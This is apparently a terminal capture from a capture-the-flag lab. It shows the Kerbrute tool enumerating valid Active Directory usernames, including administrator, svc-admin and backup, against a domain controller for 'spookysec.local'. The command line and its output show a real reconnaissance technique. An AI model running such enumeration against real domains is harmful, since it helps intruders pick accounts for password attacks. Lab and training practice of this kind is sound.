 C:\Penetration\IntranetTools\Kerbrute>kerbrute_windows_amd64.exe userenum --dc 10.10.45.148 -d spookysec.local userlist.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/18/24 - Ronnie Flathers @ropnop
2024/08/18 21:47:01 >  Using KDC(s):
2024/08/18 21:47:01 >   10.10.45.148:88
2024/08/18 21:47:03 >  [+] VALID USERNAME:       james@spookysec.local
2024/08/18 21:47:19 >  [+] VALID USERNAME:       svc-admin@spookysec.local
2024/08/18 21:47:37 >  [+] VALID USERNAME:       James@spookysec.local
2024/08/18 21:47:43 >  [+] VALID USERNAME:       robin@spookysec.local
2024/08/18 21:48:47 >  [+] VALID USERNAME:       darkstar@spookysec.local
2024/08/18 21:49:29 >  [+] VALID USERNAME:       administrator@spookysec.local
2024/08/18 21:50:58 >  [+] VALID USERNAME:       backup@spookysec.local
2024/08/18 21:51:42 >  [+] VALID USERNAME:       paradox@spookysec.local